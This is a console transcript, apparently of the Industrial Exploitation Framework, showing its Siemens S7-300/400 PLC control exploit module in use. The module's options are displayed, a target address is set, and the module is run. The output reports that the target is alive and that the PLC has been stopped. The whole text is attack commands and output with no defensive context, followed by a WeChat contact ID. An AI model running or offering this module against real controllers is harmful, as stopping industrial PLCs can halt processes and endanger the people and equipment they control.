 isf > use exploits/plcs/siemens/s7_300_400_plc_control
isf (S7-300/400 PLC Control) > show options
Target options:
Name Current settings Description
---- ---------------- -----------
target Target address e.g. 192.168.1.1
port 102 Target Port
Module options:
Name Current settings Description
---- ---------------- -----------
slot 2 CPU slot number.
command 2 Command 1:start plc, 2:stop plc.
isf (S7-300/400 PLC Control) > set target 192.168.198.1
[+] {'target': '192.168.198.1'}
isf (S7-300/400 PLC Control) > run
[*] Running module...
[+] Target is alive
[*] Sending packet to target
[*] Stop plc
isf (S7-300/400 PLC Control) >
微信号: CII-SRC